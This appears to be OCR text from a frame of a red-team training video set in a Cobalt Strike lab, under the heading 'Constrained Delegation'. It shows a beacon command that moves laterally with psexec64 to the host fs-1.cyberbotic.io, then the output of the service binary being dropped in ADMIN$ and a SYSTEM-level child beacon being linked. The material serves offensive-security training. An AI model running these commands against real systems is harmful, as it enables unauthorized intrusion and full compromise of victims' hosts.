 Constrained Delegation
• jump psexec64 fs-1.cyberbotic.io smb-beacon
beacon> jump psexec64 fs-1.cyberbotic.io smb-beacon
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_74a8) on fs-1.cyberbotic.io via Service Control Manager (\\fs-1.cyberbotic.io\ADMIN$\10eea94.exe)
[+] host called home, sent: 289512 bytes
[+] received output:
Started service 10eea94 on fs-1.cyberbotic.io
[+] established link to child beacon: 10.10.120.10
[WEB-2] SYSTEM */3028 (x64)
beacon>